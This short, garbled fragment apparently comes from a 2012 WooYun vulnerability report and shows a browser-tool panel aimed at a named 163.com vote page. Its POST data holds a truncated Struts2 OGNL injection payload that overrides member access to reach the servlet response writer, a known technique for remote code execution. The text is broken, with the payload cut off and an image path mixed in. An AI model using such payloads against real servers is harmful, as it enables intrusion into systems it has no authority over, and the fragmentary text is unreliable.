 Load URL
http://vote.news.163.com/vote2/showVote.do?voteId=43095
Split URL
Execute
Enable Post data
Enable Referrer
Post data
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]].getWriter(
ServletResponse&content=2012
201220120702
www.wooyun.org